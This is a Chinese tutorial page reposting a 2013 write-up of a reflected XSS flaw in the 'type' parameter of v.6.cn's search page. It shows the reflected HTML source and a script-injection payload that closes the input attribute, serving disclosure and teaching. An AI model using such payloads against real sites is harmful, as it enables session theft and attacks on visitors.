来源:自学PHP网 时间:2015-04-17 11:59 作者: 阅读:次

[导读] Author:H3artData:Jan 16,2013漏洞页面:http://v.6.cn/search.php?keytype=现在type后面随便填写一个,然后再查看源码。http://v.6.cn/search.php?keytype=xssa rel=nofollow id=itoPlay target=......

|

Author:H3art

Data:Jan 16,2013 漏洞页面:http://v.6.cn/search.php?key&type= 现在type后面随便填写一个,然后再查看源码。 http://v.6.cn/search.php?key&type=xss <a rel="nofollow" id="itoPlay" target="_blank" class="toPlay" href="http://v.6.cn/logins.php">开始直播</a>

<div class="search">

<form name="search" method="get" action="http://v.6.cn/search.php" onsubmit="return searchBox.submit(this)">



<input type="hidden" name="type" autocomplete="off" value="xss" id="input_type" />

<div class="searchBox"> <span class="soInput">

<input type="text" name="key" value=""/>

</span>

<div id="so_option" class="soOption" onclick="searchBox.setOption()"><a class="soType"><span id="so_type">用户</span><em> </em></a>

<div class="soTypeList">

从 <input type="hidden" name="type" autocomplete="off" value="xss" id="input_type" />分析。而这个xss就是我们刚才输入的值。可见value是控制用户输入的。下面我们在里面输入xss“>把前面的input闭合一下。  <a rel="nofollow" id="itoPlay" target="_blank" class="toPlay" href="http://v.6.cn/logins.php">开始直播</a> <div class="search">

<form name="search" method="get" action="http://v.6.cn/search.php" onsubmit="return searchBox.submit(this)">

<input type="hidden" name="type" autocomplete="off" value="xss">" id="input_type" />

<div class="searchBox"> <span class="soInput">

<input type="text" name="key" value=""/>

</span>

<div id="so_option" class="soOption" onclick="searchBox.setOption()"><a class="soType"><span id="so_type">用户</span><em> </em></a>

<div class="soTypeList">



大家可以看到 当你闭合之后 后面的 " id="input_type" />就在页面显示出来了。 我们输入xss”><script>alert("xss by H3art")</script>  再分析一下源代码 <a rel="nofollow" id="itoPlay" target="_blank" class="toPlay" href="http://v.6.cn/logins.php">开始直播</a>

<div class="search">

<form name="search" method="get" action="http://v.6.cn/search.php" onsubmit="return searchBox.submit(this)">

<input type="hidden" name="type" autocomplete="off" value="xss"><script>alert("xss by H3art")</script>" id="input_type" />

<div class="searchBox"> <span class="soInput">

<input type="text" name="key" value=""/>

</span>

<div id="so_option" class="soOption" onclick="searchBox.setOption()"><a class="soType"><span id="so_type">用户</span><em> </em></a>

<div class="soTypeList">

<a rel="nofollow" id="itoPlay" target="_blank" class="toPlay" href="http://v.6.cn/logins.php">开始直播</a>



接着输入 xss”><script>alert("xss by H3art")</script><input type="xss" name="xss  <div class="search">

<form name="search" method="get" action="http://v.6.cn/search.php" onsubmit="return searchBox.submit(this)">

<input type="hidden" name="type" autocomplete="off" value="xss"><script>alert("xss by H3art")</script><input type="xss" name="xss" id="input_type" />

<div class="searchBox"> <span class="soInput">

这个漏洞可以说跟 前段时间 土豆网爆出的xss 一样。。

|

自学PHP网专注网站建设学习,PHP程序学习,平面设计学习,以及操作系统学习

京ICP备14009008号-1@版权所有www.zixuephp.com

网站声明:本站所有视频,教程都由网友上传,站长收集和分享给大家学习使用,如由牵扯版权问题请联系站长邮箱904561283@qq.com